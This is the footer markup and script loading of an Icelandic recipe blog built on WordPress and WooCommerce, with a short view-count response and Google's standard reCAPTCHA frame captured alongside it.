<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e20317d191
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"da15f2e6c4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"55bad1ff43"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"32333","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "32333" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[32333]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Drykkir","Safahreinsun fr\u00e1 Pure deli"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -399
content:
{"32333":1824}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NiB7vDBqu4qenCvG0tyySg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768824886803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>